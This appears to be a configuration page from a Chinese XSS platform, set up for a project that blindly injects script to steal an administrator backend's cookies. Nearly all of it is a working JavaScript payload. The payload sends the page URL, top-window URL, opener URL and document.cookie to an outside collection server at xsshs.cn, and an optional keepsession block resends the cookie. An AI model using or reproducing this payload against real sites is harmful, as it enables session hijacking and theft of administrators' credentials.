 配置代码
项目名称
XSS 盲打管理员后台Cookie
默认模块 折叠
需要配置的参数
无keepsession keepsession
参数:
location,toplocation,cookie,opener
代码:
(function(){(new Image()).src='https://xsshs.cn/xss.php?do=api&id={projectId}&location
='+escape((function(){try{return document.location.href}catch(e){return ''}})())+'&toplo
cation='+escape((function(){try{return top.location.href}catch(e){return ''}})())+'&cook
ie='+escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+e
scape((function(){try{return (window.opener && window.opener.location.href)?window.opene
r.location.href:''}catch(e){return ''}})());})();
if('{set.keepsession}'==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepse
ssion&id={projectId}&url='+escape(document.location)+'&cookie='+escape(document.cooki
e)};